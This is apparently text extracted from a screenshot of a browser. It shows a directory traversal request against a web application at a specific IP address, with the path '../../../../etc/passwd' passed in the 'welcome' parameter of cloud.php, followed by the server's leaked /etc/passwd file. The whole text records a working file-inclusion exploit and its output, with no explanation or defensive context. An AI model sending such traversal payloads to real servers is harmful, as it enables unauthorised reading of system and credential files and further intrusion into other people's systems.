 Not secure 172.105.92.188/cloud/cloud.php?welcome=../../../../etc/passwd
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
syslog:x:102:102::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:991:991:systemd Resolver:/:/usr/sbin/nologin
usbmux:x:103:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
tss:x:104:103:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:105:105::/run/uuidd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:107:1::/var/cache/pollinate:/bin/false